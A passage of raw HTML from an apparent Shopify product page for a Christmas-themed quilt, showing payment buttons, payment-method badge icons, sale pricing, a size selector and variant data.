                  style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
                <img
                  src="[data-uri]"
                  alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
              </div>
            </div>
          </button>
                    
          
          <div class="shopify-payment-button" style="width: 100%; margin-top: 10px;" >
            <button onclick="creditCardCheckout(event)" class="shopify-payment-button__button shopify-payment-button__button--unbranded" 
              style="display: block; visibility: visible; opacity: 1; width: 100%; cursor: pointer;">Pay with Debit/Credit Card</button>
          </div></div><input type="hidden" name="product-id" value="8716634620137" /><input type="hidden" name="section-id" value="template--20201955229929__main" /></form></product-form><link href="//cozzyhomes.com/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411752225626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47604647231721"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861752225632" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            
              <sticky-atc 
                id="sticky-atc-template--20201955229929__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--20201955229929__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--20201955229929__main"
                        src="//cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&width=500"
                        alt="Rudolph And Tree WN2907029CL Quilt"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Rudolph And Tree WN2907029CL Quilt
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--20201955229929__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $79.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $79.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $91.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 13%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--20201955229929__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--20201955229929__main"
                          data-url="/products/rudolph-and-tree-wn2907029cl"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Throw - 51&quot;x59&quot;'
                                      data-options='Throw - 51"x59"'
                                      
                                        selected
                                      
                                      
                                    >
                                      Throw - 51"x59"
                                    </option>
                                  
                                    <option
                                      value='Twin - 59&quot;x70&quot;'
                                      data-options='Twin - 59"x70"'
                                      
                                      
                                    >
                                      Twin - 59"x70"
                                    </option>
                                  
                                    <option
                                      value='Queen - 70&quot;x79&quot;'
                                      data-options='Queen - 70"x79"'
                                      
                                      
                                    >
                                      Queen - 70"x79"
                                    </option>
                                  
                                    <option
                                      value='King - 79&quot;x90&quot;'
                                      data-options='King - 79"x90"'
                                      
                                      
                                    >
                                      King - 79"x90"
                                    </option>
                                  
                                    <option
                                      value='Super King - 90&quot;x100&quot;'
                                      data-options='Super King - 90"x100"'
                                      
                                      
                                    >
                                      Super King - 90"x100"
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":47604647231721,"title":"Throw - 51\"x59\"","option1":"Throw - 51\"x59\"","option2":null,"option3":null,"sku":"BL-T","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rudolph And Tree WN2907029CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","options":["Throw - 51\"x59\""],"price":7995,"weight":1000,"compare_at_price":9195,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47604647264489,"title":"Twin - 59\"x70\"","option1":"Twin - 59\"x70\"","option2":null,"option3":null,"sku":"BL-W","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rudolph And Tree WN2907029CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","options":["Twin - 